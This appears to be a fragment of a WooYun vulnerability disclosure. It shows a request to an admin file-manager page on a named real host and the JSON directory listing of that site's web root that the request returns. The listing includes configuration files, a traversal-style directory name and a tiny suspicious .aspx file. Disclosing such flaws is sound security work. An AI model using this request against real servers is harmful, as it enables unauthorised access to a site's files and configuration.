 test9.shipol.com.cn/Admin/fileManage.aspx?action=LIST&value1=~%2F&value2=
var GetList = {"Directory":[{"Name":"..2Fabc","LastModify":"9/13/2015 9:04:34 PM"},{"Name":"Admin","LastModify":"7/16/2015 11:22:37 AM"},
{"Name":"App_Data","LastModify":"9/15/2015 11:42:32 PM"},{"Name":"App_Themes","LastModify":"3/11/2013 10:52:20 AM"},{"Name":"aspnet_client","LastModify":"5/22/2015
12:45:31 PM"},{"Name":"bin","LastModify":"3/11/2013 10:52:19 AM"},{"Name":"Controls","LastModify":"3/11/2013 10:52:17 AM"},{"Name":"Css","LastModify":"3/11/2013
10:52:17 AM"},{"Name":"down","LastModify":"5/9/2015 11:39:42 AM"},{"Name":"File","LastModify":"3/11/2013 10:52:11 AM"},{"Name":"Images","LastModify":"3/11/2013 10:52:08
AM"},{"Name":"js","LastModify":"3/11/2013 10:51:19 AM"},{"Name":"redcss","LastModify":"3/11/2013 10:51:16 AM"},{"Name":"redjs","LastModify":"3/11/2013 10:51:14 AM"},
{"Name":"soft","LastModify":"9/13/2015 8:05:25 PM"},{"Name":"Template","LastModify":"3/11/2013 10:51:14 AM"},{"Name":"uploadfile","LastModify":"4/14/2015 12:21:37 AM"},
{"Name":"Web References","LastModify":"3/11/2013 10:51:12 AM"}],"File":[{"Name":"0.aspx","Size":"69B","LastModify":"4/4/2015 12:00:59 PM"},
{"Name":"BlackNews.aspx","Size":"6.27KB","LastModify":"6/3/2009 2:48:00 PM"},{"Name":"blackShow.aspx","Size":"8.92KB","LastModify":"7/1/2009 5:05:46 PM"},
{"Name":"category.aspx","Size":"2.89KB","LastModify":"8/4/2009 4:19:28 PM"},{"Name":"category_list.aspx","Size":"1.05KB","LastModify":"8/4/2009 1:21:11 PM"},
{"Name":"ChangePic.ascx","Size":"186B","LastModify":"7/23/2009 11:43:10 AM"},{"Name":"Comment.aspx","Size":"6.91KB","LastModify":"3/6/2009 4:00:33 PM"},
{"Name":"commonList.aspx","Size":"1.74KB","LastModify":"8/4/2009 1:35:57 PM"},{"Name":"display.Master","Size":"9.44KB","LastModify":"8/13/2009 4:24:32 PM"},
{"Name":"getCalendar.aspx","Size":"127B","LastModify":"2/21/2009 3:06:45 PM"},{"Name":"getReault.aspx","Size":"121B","LastModify":"2/14/2009 10:41:51 AM"},
{"Name":"global.asa","Size":"5.25KB","LastModify":"7/16/2015 11:22:38 AM"},{"Name":"Global.asax","Size":"80B","LastModify":"9/3/2008 2:14:12 PM"},
{"Name":"index.aspx","Size":"14.22KB","LastModify":"8/13/2009 4:25:27 PM"},{"Name":"list.aspx","Size":"4.06KB","LastModify":"4/18/2009 12:03:09 PM"},
{"Name":"MasterPage.master","Size":"1.48KB","LastModify":"3/19/2009 1:34:37 PM"},{"Name":"news.aspx","Size":"1.15KB","LastModify":"2/9/2009 3:35:04 PM"},
{"Name":"newsInfo.aspx","Size":"121B","LastModify":"2/12/2009 1:28:58 PM"},{"Name":"pagePiclist.aspx","Size":"5.88KB","LastModify":"4/23/2009 10:14:22 AM"},
{"Name":"paper.aspx","Size":"3.92KB","LastModify":"4/10/2009 2:46:49 PM"},{"Name":"paperInfo.aspx","Size":"1.11KB","LastModify":"10/14/2008 3:18:23 PM"},
{"Name":"Points.aspx","Size":"495B","LastModify":"3/17/2009 4:55:19 PM"},{"Name":"redDisplay.Master","Size":"5.61KB","LastModify":"8/31/2009 10:48:07 AM"},
{"Name":"red_category.aspx","Size":"6.20KB","LastModify":"7/25/2009 9:22:53 AM"},{"Name":"red_index.aspx","Size":"3.14KB","LastModify":"7/23/2009 5:03:53 PM"},
{"Name":"red_news.aspx","Size":"6.76KB","LastModify":"7/24/2009 2:20:09 PM"},{"Name":"red_newsInfo.aspx","Size":"129B","LastModify":"7/28/2009 3:14:51 PM"},
{"Name":"red_paper.aspx","Size":"7.37KB","LastModify":"8/5/2009 1:19:41 PM"},{"Name":"search.aspx","Size":"2.34KB","LastModify":"3/4/2009 9:15:33 AM"},
{"Name":"searchResult.aspx","Size":"6.45KB","LastModify":"4/18/2009 10:22:40 AM"},{"Name":"show.aspx","Size":"26.32KB","LastModify":"4/25/2009 11:49:42 AM"},
{"Name":"showComment.aspx","Size":"6.76KB","LastModify":"7/24/2009 2:20:07 PM"},{"Name":"showLarger.aspx","Size":"11.31KB","LastModify":"2/9/2009 3:26:07 PM"},
{"Name":"SimpleShow.aspx","Size":"17.98KB","LastModify":"4/18/2009 11:53:28 AM"},{"Name":"Thumbs.db","Size":"5.50KB","LastModify":"8/19/2013 2:16:40 PM"},
{"Name":"Web.config","Size":"2.09KB","LastModify":"3/23/2009 12:12:04 PM"},{"Name":"说明.doc","Size":"40.50KB","LastModify":"8/13/2009 4:24:56 PM"},{"Name":"说明文
档.txt","Size":"224B","LastModify":"8/13/2009 9:26:13 AM"}]}
www.wooyun.org